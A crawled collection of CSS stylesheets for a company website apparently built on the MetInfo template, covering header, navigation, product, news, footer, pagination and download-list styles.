.contact-btn{float:right}.header .header-right .contact-btn .am-btn-secondary{color:#59bcdb;background-color:#fff;border-color:#59bcdb}.header .header-right .contact-btn .am-btn-secondary:hover{background-color:#59bcdb;color:#fff}.nav-contain{width:100%;border-top:1px solid #e9e9e9;box-shadow:0 1px 3px #e9e9e9}.nav-contain .nav-inner{max-width:1140px;margin:0 auto}.nav-contain .nav-inner .am-nav li{ font-size:16px;padding:25px 10px;list-style:none;position:relative}.nav-contain .nav-inner .am-nav li:hover .sub-menu{display:block}.nav-contain .nav-inner .am-nav li .sub-menu{display:none;padding-left:0;position:absolute;box-shadow:0 0 7px rgba(0,0,0,.15);top:100%;left:6px;z-index:1000!important;background:#fff;border-radius:0 0 3px 3px;margin:0}.nav-contain .nav-inner .am-nav li .sub-menu .menu-item{min-width:174px;border-top:1px solid #eaeaea;position:relative;padding:15px 10px}.nav-contain .nav-inner .am-nav li .sub-menu .menu-item a{display:block;padding:0 20px}.nav-contain .nav-inner .am-nav li a{color:#333;padding:0}.nav-contain .nav-inner .am-nav li a:hover{color:#6975a6;background:#fff}@font-face{font-family:fontawesome;src:url(../fonts/fontawesome-webfont.ttf),url(../fonts/fontawesome-webfont.woff)}.page-header{text-align:center;padding:80px 0 92px;font-weight:300;background:url(../images/pattern-dark.png) #383d61}.page-header .page-header-title{font-size:60px;color:#fff;font-weight:400}.breadcrumb-box{border-bottom:1px solid #e9e9e9}.breadcrumb-box .am-breadcrumb{padding:16px 0 0;margin-bottom:1rem}.breadcrumb-box .am-breadcrumb li a{font-size:14px;color:#262626}.breadcrumb-box .am-breadcrumb .am-active{color:##6975a6}.section{padding:15px 0}.section .section--header .section--title{font-size:50px;font-weight:300;text-align:center}.section .section--header .section--description{font-size:20px;line-height:30px;color:#9b9b9b;text-align:center;margin:5px 0 0}@media screen and (max-width:640px){.section{padding:50px 0!important}.section .section--header{padding:0 15px}.section .section--header .section--title{font-size:30px!important}.section .section--header .section--description{font-size:15px;line-height:32px}.section--description{font-size:16px}}.layout-footer .footer{width:100%;background:url(../images/footer.jpg);background-size:cover;position:relative}.layout-footer .footer .am-u-md-3{padding-left:25px}.layout-footer .footer .footer--bg{position:absolute;width:100%;height:100%;opacity:.80;top:0;left:0}.layout-footer .footer .footer--inner{position:relative;z-index:1}.layout-footer .footer .footer--inner .footer_main{position:relative}.layout-footer .footer .footer_main--column{margin:50px 0 0}.layout-footer .footer .footer_main--column_title{color:#fff;font-size:17px;line-height:29px;font-weight:700;display:block}.layout-footer .footer .footer_about{position:relative;padding:17px 25px 0 0}.layout-footer .footer .footer_about--text{font-size:15px;line-height:25px;color:#fff;padding:0 0 16px}.layout-footer .footer .footer_navigation{padding:6px 15px 0 0}.layout-footer .footer .footer_navigation--item{display:block;position:relative;padding:8px 25px 8px 0;text-align:left;border-bottom:1px solid rgba(255,255,255,.1)}.layout-footer .footer .footer_navigation--item::before{position:absolute;content:"\f054";display:block;right:10px;top:50%;transform:translate(0,-50%);margin-top:3px;color:#fff;font-size:12px;font-family:fontawesome}.layout-footer .footer .footer_navigation--link{color:#fff;font-size:15px;line-height:22px}.layout-footer .footer .footer_navigation--link:hover{text-decoration:underline}.layout-footer .footer .footer_contact_info{padding:5px 0 0}.layout-footer .footer .footer_contact_info--item{padding:10px 0;position:relative;color:#fff;font-size:15px;line-height:25px;list-style:none}.layout-footer .footer .footer_contact_info--item i{display:block;position:absolute;left:-2px;top:12px}.layout-footer .footer .footer_contact_info--item span{display:inline-block;vertical-align:text-top;padding:0 0 0 28px}.contact_card{background:#fff;border:1px solid #e9e9e9;border-radius:3px;position:relative;text-align:center;padding:138px 0 48px;margin:30px}.contact_card .contact_card--icon{position:absolute;font-size:56px;display:block;top:37px;left:50%;transform:translate(-50%,0);color:#59bcdb}.contact_card .contact_card--title{font-size:20px;display:inline-block}.contact_card .contact_card--text{padding:0 0 10px;color:#969696;font-size:16px;line-height:23px}.contact_card .contact_card--text a{color:#969696}.contact_card .am-btn-secondary{background-color:transparent;color:#59bcdb;border-color:#59bcdb;border-width:2px;padding:12px 18px}.contact_card .am-btn-secondary:hover{background-color:#59bcdb;color:#fff} .phone2{ font-family:Georgia, "Times New Roman", Times, serif; font-style:italic}/*��ҳ*/
.digg {font-size: 12px; color: #777777; text-align: center; margin: 30px 0;}
.digg A {BORDER-RIGHT: #aaaadd 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #aaaadd 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #aaaadd 1px solid; COLOR: #000099; PADDING-TOP: 2px; BORDER-BOTTOM: #aaaadd 1px solid; TEXT-DECORATION: none}
.digg A:hover {	BORDER-RIGHT: #000099 1px solid; BORDER-TOP: #000099 1px solid; BORDER-LEFT: #000099 1px solid; COLOR: #000; BORDER-BOTTOM: #000099 1px solid}
.digg A:active {BORDER-RIGHT: #000099 1px solid; BORDER-TOP: #000099 1px solid; BORDER-LEFT: #000099 1px solid; COLOR: #000; BORDER-BOTTOM: #000099 1px solid}
.digg SPAN.current {	BORDER-RIGHT: #000099 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #000099 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #000099 1px solid; COLOR: #fff; PADDING-TOP: 2px; BORDER-BOTTOM: #000099 1px solid; BACKGROUND-COLOR: #000099}
.digg SPAN.disabled {	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #ddd; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid}


--- FILE ---
content_type: text/css
request_url: http://whpxtx.com/css/product.min.css
body_size: 5858
content:
.product1-page .am-slider-b3 .am-direction-nav .am-next,.product1-page .am-slider-b3 .am-direction-nav .am-prev{height:39px}.product1-page{background:url(../images/index-banner-pro.jpg);background-size:cover}.product1-page .am-slider-b3{background:0 0;box-shadow:none;margin:0}.product1-page .am-slider-b3 .am-direction-nav .am-prev::before{content:"\f104";color:#fff;font-size:50px!important}.product1-page .am-slider-b3 .am-direction-nav .am-next::before{content:"\f105";color:#fff;font-size:50px!important}.product1-page .am-slider-b3 .am-slides li .product-banner-box{color:#fff;text-align:center;margin-top:130px;margin-bottom:140px}.product1-page .am-slider-b3 .am-slides li .product-banner-box h2{font-size:46px}.product1-page .am-slider-b3 .am-slides li .product-banner-box p{font-size:16px}@media screen and (max-width:640px){.product1-page .product-banner-box h2{font-size:30px!important}.product1-page .product-banner-box p{font-size:14px!important}.product1-page .am-slides li{margin-top:0!important;margin-bottom:0!important}}.product1-login{text-align:center;padding:50px 0;background:#fff}.product1-login span{font-size:20px;color:#9b9b9b}.product1-login .am-btn-secondary{font-size:14px;padding:7px 30px}.product1-main{background:#f6f6f6}.product1-main .container{width:1000px!important}.product1-main .am-u-md-4{position:relative}.product1-main .am-u-md-4 i{position:absolute;font-size:40px;color:#ced1d8}.product1-main .product1-info{margin-left:53px}.product1-main .product1-info h3{font-size:20px}.product1-main .product1-info p{font-size:14px;color:#9b9b9b}.product1-main .product1-info .am-btn-secondary{font-size:14px}@media screen and (max-width:640px){.product1-main .container{width:100%!important}.product1-main .container .am-g .am-u-md-4:not(:nth-of-type(1)){margin-top:50px}.product1-show-container .product-img-box{display:none}}.product1-show-container{margin-top:50px}.product1-show-container ul li{position:relative}.product1-show-container ul li:hover .product-img-box{display:none}.product1-show-container ul li .product-img-box{background:#000;opacity:.5;position:absolute;top:0;left:0;width:100%;height:100%}.product1-show-container ul li a img{width:100%}.product2-main .am-g .am-u-md-3{text-align:center;margin-top:50px}.product2-main .am-g .am-u-md-3 h3{font-size:18px}.product2-main .am-g .am-u-md-3 p{font-size:14px}.product2-banner{background:url(../images/product/product1-banner.jpg);background-size:cover;padding:100px 0}.product2-banner .container{text-align:center;color:#fff}.product2-banner .container h2{font-size:30px}.product2-banner .container p{font-size:36px}@media screen and (max-width:640px){.product2-banner{margin:50px 0}.product2-banner .container h2{font-size:20px}.product2-banner .container p{font-size:18px}}.product2-service .product2-service-title{text-align:center;font-size:40px}.product2-service .product2-service-title h2{position:relative}.product2-service .product2-service-title h2 img{position:absolute;top:5px}.product2-service .product2-service-content .product2-info .am-g{margin-top:30px}.product2-service .product2-service-content .product2-info .am-g:nth-child(1){margin-top:0}.product2-service .product2-service-content .product2-info h3{font-size:18px;margin-bottom:0}.product2-service .product2-service-content .product2-info p{font-size:14px;color:#9b9b9b}.product2-service .product2-content-img{text-align:center}@media screen and (max-width:640px){.product2-service .product2-content-img img,.product2-service .product2-info img{width:100%}.product2-service .product2-service-title{font-size:30px}.product2-service .product2-content-img{margin:30px 0}}.product3-main-container{background:url(../images/pattern-dark.png)}.product3-main-container .section--header{color:#fff}.product3-main-container .section--description{color:#fff!important}.product3-main .product3-main-box{text-align:center;position:relative;margin-top:60px}.product3-main .product3-main-box .product3-icon{width:100px;height:100px;background:#34c1e4;border-radius:50%;text-align:center;display:table;position:absolute;left:50%;margin-left:-50px}.product3-main .product3-main-box .product3-icon i{display:table-cell;vertical-align:middle;font-size:40px;color:#fff}.product3-main .product3-main-box .product3-content{margin-top:50px;background:#fff;padding:85px 16px 44px}.product3-main .product3-main-box .product3-content h3{font-size:18px}.product3-main .product3-main-box .product3-content p{font-size:14px;color:#9b9b9b}.product3-main .product3-main-box .split-line{width:100px;margin:45px auto 0;height:2px;background:#262626}.product3-show-container .product3-show-box{padding:0 40px;margin-top:50px}.product3-show-container .product3-show-box .am-g{background:#fbfbfb;padding-right:0}.product3-show-container .product3-show-box .am-g .am-u-md-6{padding:0}.product3-show-container .product3-show-box .product3-show-img{position:relative}.product3-show-container .product3-show-box .product3-show-img:hover .product3-img-mask{display:block}.product3-show-container .product3-show-box .product3-show-img .product3-img-mask{width:100%;height:100%;position:absolute;background:rgba(0,0,0,.5);text-align:center;display:none}.product3-show-container .product3-show-box .product3-show-img .product3-img-mask i{color:#fff;background:#34c1e4;padding:12px 16px;border-radius:50%;position:relative!important;margin-top:100px}.product3-show-container .product3-show-box .product3-show-img img{width:100%}.product3-show-container .product3-show-box .product3-show-content{color:#9b9b9b;padding:60px 24px 0}.product3-show-container .product3-show-box .product3-show-content h3{font-size:18px;font-weight:400}.product3-show-container .product3-show-box .product3-show-content p{font-size:14px}@media screen and (max-width:640px){.product3-show-container .product3-show-content{padding:60px 20px 0!important}} 

--- FILE ---
content_type: text/css
request_url: http://whpxtx.com/css/metinfo-v2.css
body_size: 40335
content:
@charset "utf-8";
html,body{background:#fff;color:#333;font:14px/1.6 'Microsoft YaHei',Tahoma,Verdana,'Simsun';}
a{color:#333;text-decoration:none;}
a:hover{color:#999;text-decoration:none;}
.head-v2__top h1,.head-v2__top h2{height:70px; overflow:hidden;}
.head-v2__top{min-height:70px; background:#f8f8f8;}
.head-v2__right{height:100%;}
.head-v2__right>li{height:100%; border-left:1px solid #eef1f1; line-height:70px; font-size:20px; text-align:center;}
.head-v2__right>li>a{display:block;}
.head-v2__li1{position:relative; padding-left:20px; width:400px;}
.head-v2__li1 .search-v2{position:absolute; right:0px; top:0px; width:70px; height:70px; line-height:70px; border-left:1px solid #eef1f1; z-index:0}
.head-v2__li1:hover .search-v2{color:#999;}
.head-v2__li1 .searchgo{width:70px; height:70px; background:none; border:none; color:#F8F9F9; float:right; position:relative; z-index:1}
.head-v2__li1 .navsearch_input input{outline:none; width:300px; float:left;}
.head-v2__li1 .navsearch_input input{background:none; border:none; color:#999; font-size:18px}
.head-v2__li2{width:70px;}
.head-v2__li2 .dropdown-menu > li > a{padding:8px 20px;}
.head-v2__li3{width:70px; padding:0px; margin:0px;}

.nav-v2 .navbar-collapse{border-top:none;}
.nav-v2 .navbar-collapse.in{overflow-y:visible !important;}
.nav-v2 ul{padding-left:0px; padding-right:0px;}
.nav-v2 li{text-align:center; min-height:70px; line-height:70px; background:#0C121C; border-top:1px solid #eef1f1; font-size: 18px !important; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; letter-spacing:0.2em;}
.nav-v2 li:first-child{border-left:none;}
.nav-v2>li>a{color:#fff; padding:0px;}
.nav-v2>li>a:hover{background-color:#363c41;}
@media(min-width:768px){.nav-v2 .home-v2{border-left:none;}}

.search-home-v2{position:relative;}
.search-home-v2 form{height:70px;}
.search-home-v2 .navsearch_input{width:calc(100% - 90px);}
.search-home-v2 .navsearch_input input{outline:none; width:100%; float:left; padding-left:20px; color:#ddd;}
.search-home-v2 .searchgo{outline:none; width:70px; height:70px; background:none; border:none; color:#F8F9F9; float:right; position:relative; z-index:1}
.search-icon-v2{position:absolute; right:0px; top:0px; width:70px; height:70px; line-height:70px; border-left:1px solid #eef1f1; color:#fff; z-index:0}
.search-home-v2 .navsearch_input input{background:none; border:none; color:#ddd; font-size:18px}

/** 浅色风格 导航 */
.nav-v2 .navdown{border-top:1px solid #000;}
.nav-v2 li{background:#fff;}
.nav-v2 li>a{color:#333; padding:0px;}
.nav-v2 li:hover{border-top:1px solid #000;}
.nav-v2>li>a:hover{background-color:#fff;}
.search-icon-v2{color:#333;}
.search-home-v2 .navsearch_input input{color:#666;}
@media(max-width:768px){
.nav-v2 .navdown{background:#f8f8f8; border-top:1px solid #eef1f1;}
.nav-v2>li:hover{background:#f8f8f8; border-top:1px solid #eef1f1;}
.nav-v2>li>a:hover{background-color:#f8f8f8;}
}
/** End 浅色风格 导航 */
.nav-v2__list2__ul{margin:0px; padding:0px; min-width:100%; -webkit-background-clip: padding-box; background-clip: padding-box; border:none; border-radius:0px; -webkit-box-shadow:none; box-shadow:none; }
.nav-v2__list2__ul li{border-top:none; border-bottom:1px solid #ddd;}
.nav-v2__list2__ul li:hover{border-top:none;}
.nav-v2__list2__ul li a{display:block; line-height:70px;}
@media(max-width:768px){
.home-v2{border-top:1px solid #ddd !important;}
.nav-v2__list2{border-top:1px solid #ddd !important;}
.home-v2:hover{border-top: 1px solid #000 !important;}
.nav-v2__list2:hover{border-top: 1px solid #000 !important;}
.nav-v2 li>a{text-align:left; padding:0 20px;}
.home-v2>a{margin-bottom:0px !important;}
.nav-v2__list2>a{margin-bottom:0px !important;}
.nav-v2__list2__ul li:first-child{border-top:1px solid #ddd;}
.nav-v2__list2__ul li:last-child{border-bottom:1px solid #fff;}
.nav-v2__list2__ul li a{margin-bottom:0px !important; padding:0 30px 0 65px; font-size:16px;}
.nav-v2__list2__ul{position:static !important; float:none !important; display:block !important;}
}



.v2-inner{padding-top:0px; padding-bottom:0px; padding-left:auto; padding-right:auto;}
@media(max-width:768px){.v2-inner{padding-top:0px; padding-bottom:0px; padding-left:25px; padding-right:25px;}}

.v2-title{border-bottom:1px solid #ddd; padding-top:0px;}
.v2-title__h2{height:60px; line-height:60px;}
.v2-title__h2 span{font-size:20px; display:block; font-weight:bold; float:left; position:relative;}
.v2-title__h2 span:after {content:" "; clear:both; display:block; height:1px; width:100%; background:#0C121C;}
.v2-title__h2 a{float:right; font:normal 16px/60px Arial; color:#c6c6c6; padding-right:15px;}
.v2-title__h2 a:hover{color:#fff;}
.v2_banner .v2-banner__dz{display:block;}
.v2_banner .v2-banner__dz img{width:100%; height:outo;}
.v2-product__box{margin-bottom:70px;}
.v2-product__box ul{padding:59px 0px 19px;}
.v2-product__box li{padding:1px;}
.v2-product__box li a{display:block; position:relative; background:#000;}
.v2-product__box__h2{position:absolute; left:0px; top:50%; right:0px; bottom:0px; text-align:center;margin-top:-40px; line-height:40px; font-size:18px; color:#fff; filter:alpha(opacity=0); -moz-opacity:0; opacity:0;}
.v2-product__box__h2 i{display:block; width:50px; height:50px; background:#fff; margin:0 auto;
font-style:normal; line-height:50px; text-align:center; font-size:30px; color:#999; -moz-border-radius:50px; -webkit-border-radius:50px; border-radius:50px;}
.v2-product__box li:hover img{filter:alpha(opacity=50); -moz-opacity:0.5; opacity:0.5; transition:opacity 0.5s;}
.v2-product__box li:hover .v2-product__box__h2{filter:alpha(opacity=100); -moz-opacity:1; opacity:1; transition:opacity 0.5s;}
.v2-product__box li img{width:100%; height:100%;}
.v2-product__more{display:block; background:#f7f7f7; font:14px/60px Arial; color:#9d9d9d; height:60px; text-align:center;}
.v2-product__more:hover{background:#999; color:#fff;}
.v2-news{background:#ffffff;}
.v2-news .v2-title{border-bottom:1px solid #484848;}
.v2-news .v2-title__h2 span:after {content:" "; clear:both; display:block; height:1px; width:100%; background:#fff;}
.v2-news .v2-title__h2{color:#fff;}
.v2-news__box{padding-bottom:15px;}
.v2-news__left{margin-top:15px; padding-left:5px;}
@media(max-width:768px){.v2-news__left{padding-right:0px;}}
.v2-news__left .a-img{display:block; margin-bottom:30px;}
.v2-news__left .a-img img{width:100%; height:100%;}
.v2-news__left .a-title{margin-bottom:15px; display:block; font-size:18px; line-height:24px; color:#333;}
.v2-news__left .a-title:hover{color:#c00;}
.v2-news__left .a-title span{display:block;}
.v2-news__left .a-title p{float:right; font-size:14px; color:#888; margin-left:5px;}
.v2-news__left>p{color:#888; font-size:14px;}
.v2-news__right{margin-top:15px; padding-right:0px;}
@media(max-width:768px){.v2-news__right{padding-left:0px;}}
.v2-news__right__a>i{width:120px; display:block; float:left; font:normal 66px/87px 'verdana'; color:#330066; text-align:center; border-right:1px solid #e6e6e6; margin-right:35px;}
.v2-news__right__a{display:block; padding:20px 20px 20px 0px;}
.v2-news__right__a span{display:block; width:100%; padding:5px 0;}
.v2-news__right__a span h3{height:24px; margin-bottom:10px; font-size:18px; line-height:24px; color:#333; overflow:hidden;}
.v2-news__right__a:hover>i{color:#565656; border-right:1px solid #999;}
.v2-news__right__a:hover{background:#e3e3e3;}
.v2-news__right__a:hover span h3{color:#333;}
.v2-news__right__a span h3 i{float:right; font-size:14px; color:#888; font-style:normal; margin-left:5px;}
@media(max-width:768px){
.v2-news__right{margin-top:30px;}
.v2-news__right__a{padding:20px 0px;}
.v2-news__right__a i{display:none;}
.v2-news__right__a:hover{background:none;}
.v2-news__right__a:hover span h3{color:#fff;}
}
.v2-news__right__a span p{color:#888; font-size:14px;}
.v2-case__box{padding-top:15px; padding-bottom:10px;}
.v2-case__box li{padding:0px 1px 1px 0px;}
.v2-case__box a{display:block;}
.v2-case__box__img{background:#000;}
.v2-case__box__img img{width:100%; height:100%;}
.v2-case__h2{background:#f4f4f4; text-align:center; padding:30px 15px 40px;}
.v2-case__h2 h2{font-weight:normal; font-size:20px; line-height:28px; display:inline-block; text-align:center; padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #ccc; color:#484848;}

.v2-case__h2 h2 i{font-style:normal; border:1px solid #ccc; color:#ccc; display:none;}
.v2-case__h2 p{font-size:14px; line-height:24px; color:#888; text-align:center;max-height:48px; overflow:hidden;}
.v2-case__box li:hover .v2-case__box__img img{filter:alpha(opacity=50); -moz-opacity:0.5; opacity:0.5;
 transition:opacity 0.5s;}
.v2-case__box li:hover .v2-case__h2{background:#4D4B4C; transition:background 0.5s;}
.v2-case__box li:hover .v2-case__h2 h2{color:#ddd; border:none; padding-bottom:0px; margin-bottom:0px;}
.v2-case__box li:hover .v2-case__h2 h2 i{display:block; margin:5px auto 6px;}
.v2-contact{padding-bottom:20px;}
.v2-contact__make{font:40px/50px "Times New Roman", Times, serif; color:#303030; margin-top:65px;}
.v2-contact h3{font-weight:bold; padding-bottom:10px;}
.v2-contact h3>a{float:right; display:inline-block; background:#343434; padding:0 5px; margin:0px 5px; font:normal 14px Arial; color:#c6c6c6;}
.v2-contact h3>a:hover{color:#fff;}
.v2-contact--color{color:#666;}
.v2-contact_left{margin-top:40px; float:left; padding-left:0px;}
.v2-contact_right{margin-top:40px; float:right; padding-right:0px;}
.v2-contact--color .sub-left { width:50%; float:left; padding-left:20px;}
.v2-contact--color .sub-right { width:45%; float:right; padding-right:0px;}
@media(max-width:768px){.v2-contact_left{padding-right:0px;}.v2-contact_right{padding-left:5px;}}
.v2-link{margin-bottom:20px;}
.v2-link dd{padding:20px 0;}
.v2-link a{display:inline-block;margin:0 12px 10px 0;color:#646363;white-space:nowrap;}
.v2-link a:hover{color:#ababab;}
.v2-link a img{height:45px;}
.v2_footer{position:relative; padding:30px 0; background:#343434; color:#666; font-size:13px;}
.v2_footer a{color:#666;}
.v2_footer a:hover{color:#888;}
.v2_footer_text{float:left; padding-left:0px;}
.v2_footer_nav{line-height:30px; float:right; text-align:right; margin-bottom:20px; padding-right:0px;}
.v2_footer_nav a{margin-left:30px;}
@media(max-width:768px){
.v2_footer_text{padding-right:0px;}
.v2_footer_nav{float:left; text-align:left; padding-left:0px;}
.v2_footer_nav a{margin-left:0px; margin-right:30px;}}
.powered_by_metinfo{height:35px;color:#666;font-size:12px;}
.powered_by_metinfo a{color:#666;}
.powered_by_metinfo a:hover{color:#888;}



/*以下CSS样式谨慎修改，内页各模块样式，多模板可共用*/
body,h1,h2,h3,h4,h5,h6,dl,dt,li,ol,ul,dd,th,td,p,pre,form,input,button,textarea,hr{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{font-size:100%}
img{border:0}
button,input,select,textarea{font-size:100%}
.met_clear{clear:both}
.met_none{display:none}
.met_hidden{visibility:hidden}
.met_fl{float:left}
.met_fr{float:right}
.met_editor{line-height:2}
.met_editor ul,.met_editor ol{padding:0 0 0 25px;margin:0}
.met_editor a{color:#1c57c4}
.met_editor a:hover{text-decoration:underline}
.met_editor img{max-width:100%;height:auto!important;}
.met_editor blockquote{padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd}
.met_editor hr{display:block;padding:0;border:0;height:0;border-top:1px solid #ddd;margin:20px 0;-webkit-box-sizing:content-box;box-sizing:content-box}
.met_editor .metvideobox{ text-align:center; visibility:hidden; margin:10px auto; }
.met_editor .video-js{ max-width:100%; }
.met_editor table{width:100%!important;margin-bottom:1.6rem;border-spacing:0!important;border-collapse:collapse!important;padding:0!important;border:0}
.met_editor table td{border:1px solid #ddd!important}
.met_editor table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:.7rem;line-height:1.6;vertical-align:top;border-top:1px solid #ddd}
.met_editor table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}
.met_editor #page_break .collapse{display:none}
.met_editor #page_break .num{padding:10px 0;text-align:center}
.met_editor #page_break .num li{display:inline;margin:0 2px;padding:3px 5px;border:1px solid #ccc;background-color:#fff;color:#666;text-align:center;cursor:pointer;font-family:Arial;font-size:12px;overflow:hidden}
.met_editor #page_break .num li.on{background-color:#ccc;color:#fff;font-weight:bold}
.metinfo-banner1{overflow:hidden;margin:0 auto}
.met_pager{text-align:center;padding:30px 0 0}
.met_pager a{border:1px solid #e0e0e0;text-align:center;height:28px;line-height:28px;min-width:28px;_width:28px;text-align:center;display:inline-block;color:#aaa}
.met_pager a:hover{border:1px solid #a0a0a0;color:#aaa}
.met_pager .PreSpan,.met_pager .NextSpan{height:30px;line-height:30px;min-width:60px;_width:60px;text-align:center;background:#f0f0f0;color:#ccc;display:inline-block}
.met_pager .PreA,.met_pager .NextA{height:28px;line-height:28px;min-width:58px;_width:58px;color:#aaa}
.met_pager .PreSpan,.met_pager .PreA{margin-right:6px}
.met_pager .NextSpan,.met_pager .NextA{margin-left:6px}
.met_pager .firstPage,.met_pager .lastPage{font-weight:bold;height:28px;line-height:28px;min-width:40px;_width:40px;color:#aaa}
.met_pager .Ahover{font-weight:bold;background:#f0f0f0;color:#aaa}
.met_pager .PageText{margin-left:10px;color:#aaa}
.met_pager #metPageT,#metPageB{text-align:center;border:1px solid #e0e0e0;color:#aaa}
.met_pager #metPageT{width:20px;padding:6px 5px 5px}
.met_pager #metPageB{min-width:40px;_width:40px;padding:6px 0 5px;cursor:pointer;font-weight:bold}
*html .met_pager #metPageT{height:13px;line-height:13px}
*html .met_pager #metPageB{padding:0;height:28px;line-height:20px}
*+html .met_pager #metPageT{height:13px;line-height:13px}
*+html .met_pager #metPageB{padding:0;height:28px;line-height:20px}
.met_module1{padding:0px 15px 80px;}
.met_module2_list{padding:0px 15px 80px; margin-top:-15px; font-size:16px;}
.met_module2_list li{list-style:none;border-bottom:1px solid #ddd;padding:15px 100px 15px 10px;position:relative}
.met_module2_list h2{font-weight:normal}
.met_module2_list h2 a{line-height:26px; display:inline-block;}
.met_module2_list li p{color:#818181}
.met_module2_list li span.time{color:#818181;position:absolute;right:10px;top:18px}
.met_module2_list li h2 i{margin-right:10px;position:relative}
.met_module2_list li.list_2 h2,.met_module2_list li.list_3 h2{margin-bottom:3px;font-weight:bold}
.met_module2_list li.list_2{padding:15px 0}
.met_module2_list li.list_3{padding-left:100px;min-height:80px}
.met_module2_list li.list_3 img{position:absolute;left:0;top:15px}
.met_module2_list li.list_3 span.time{position:static}
.met_module2{padding:0px 15px 80px;}
.met_module2 h1.met_title{font-size:28px;font-weight:normal;padding:5px 0 15px 0; line-height:40px; text-align:center;}
.met_module2 .met_infos{color:#818181;font-size:12px;margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #ddd;text-align:center;}
.met_module2 .met_time{padding-right:6px}
.met_module2 .met_source{padding-right:6px}
.met_module2 .met_source a{color:#607fa6}
.met_module2 .met_editor{padding:0 10px}
.met_tools{border-top:1px solid #ddd;margin-top:30px;position:relative;padding:10px 10px 0;height:50px;line-height:50px}
.met_tools .met_page{clear:both;position:absolute;right:5px;top:0;color:#818181}
.met_tools .met_page li{ display:inline; list-style:none; margin-left:30px;}
.met_tools .met_page li span{ padding-right:5px;}
.met_tools .met_page a{color:#607fa6}
.met_module3_list ul.list_1{list-style:none;visibility:hidden}
.met_module3_list ul.list_1 li{float:left;text-align:center;margin-top:30px;overflow:hidden}
.met_module3_list ul.list_1 li a{text-align:center;display:block;margin:0 auto;background:#fff;border:1px solid #ddd;font-size:0}
.met_module3_list ul.list_1 li h2{text-align:left;font-size:14px;padding:10px 10px;font-weight:normal;border-top:1px solid #ddd}
.met_module3_list ul a img{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}
.met_module3_list ul a:hover h2{color:#333}
.met_module3_list ul a:hover img{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
.met_module3_list ul.list_2{list-style:none;visibility:hidden}
.met_module3_list ul.list_2 li{padding:20px 10px;border-bottom:1px solid #ddd}
.met_module3_list ul.list_2 dt{float:left;position:relative}
.met_module3_list ul.list_2 dd{float:left;width:100%}
.met_module3_list ul.list_2 dd h2{padding:5px 10px;font-size:15px;font-weight:normal}
.met_module3_list ul.list_2 dd p{padding:5px 10px;color:#818181}

#showproduct{padding:0 15px 80px;}
#showproduct dl.pshow{visibility:hidden}
#showproduct .met_nav{margin:0px 0px 30px 0px;border:1px solid #ddd}
#showproduct .met_nav li{float:left; height:45px;line-height:45px; list-style:none; cursor:pointer; display:block; font-size:18px; padding:0 40px}
#showproduct .met_nav li a{display:block;padding:0 40px}
#showproduct .met_nav li.met_now,#showproduct .met_nav li.met_hover{background:#f8f8f8; font-size:18px;}
#showproduct .met_related{margin-top:30px;font-size:18px;font-weight:normal;border-bottom:1px solid #ddd;padding:10px 10px;color:#333}
#showproduct .met_related_list{list-style:none;visibility:hidden}
#showproduct .met_related_list li{float:left;text-align:center;margin-top:30px;overflow:hidden}
#showproduct .met_related_list li a{text-align:center;display:block;margin:0 auto;background:#fff;border:1px solid #ddd;font-size:0}
#showproduct .met_related_list li h2{text-align:left;font-size:14px;padding:10px 10px;font-weight:normal;border-top:1px solid #ddd}
#showproduct .met_related_list li img{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}
#showproduct .met_related_list li a:hover h2{color:#333}
#showproduct .met_related_list li a:hover img{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
#showproduct .met_nav_contbox{padding:0 10px}

#downloadlist{padding:0px 15px 80px}
#downloadlist .metlist{margin-bottom:20px}
#downloadlist .metlist dt{border-bottom:1px solid #ddd;font-size:14px;font-weight:bold;padding:8px 5px 8px 0;background:url(../images/dt-9.gif) no-repeat 5px 11px}
#downloadlist .metlist dd{color:#999;padding:8px;background:#f7f8fa}
#downloadlist .metlist dd b{font-weight:normal}
#downloadlist .metlist dd div{float:right}
#downloadlist .metlist dd span{padding-right:20px}
#downloadlist .metlist dd a{color:#1c57c4}
#downloadlist .metlist dd a.down{color:#fa1a1a}
#showdownload{padding:0px 15px 80px}
#showdownload h1.title{font-size:24px;padding:15px 5px;border-bottom:1px solid #ddd;margin-bottom:30px}
#showdownload .paralist{background:#8c989f;padding:5px 10px;color:#fff;visibility:hidden}
#showdownload .paralist li{list-style:none;padding:8px 5px 8px 90px;min-height:20px;position:relative;border-bottom:1px solid #ddd}
#showdownload .paralist li:last-child{border-bottom:0}
#showdownload .paralist li a{color:#fff}
#showdownload .paralist li span{position:absolute;left:0;top:0;width:80px;padding:8px 5px;word-wrap:break-word}
#showdownload .met_editor{padding:0 10px}
#showdownload .ctitle{margin:30px 0 10px;padding:0 10px;font-size:16px;font-weight:normal;height:40px;line-height:40px;border-bottom:1px solid #ddd}
#showdownload .downloadbox{margin-top:30px}
#showdownload .downloadbox a{display:inline-block;background:#23b7e5;height:35px;line-height:35px;padding:0 35px;color:#fff;border-radius:2px}
#showdownload .downloadbox a:hover{background:#38c4f0}
#showdownload .downloadbox a.active{background:#1ba4cf}

#imglist ul.list_1{list-style:none;visibility:hidden}
#imglist ul.list_1 li{float:left;text-align:center;margin-top:30px;overflow:hidden}
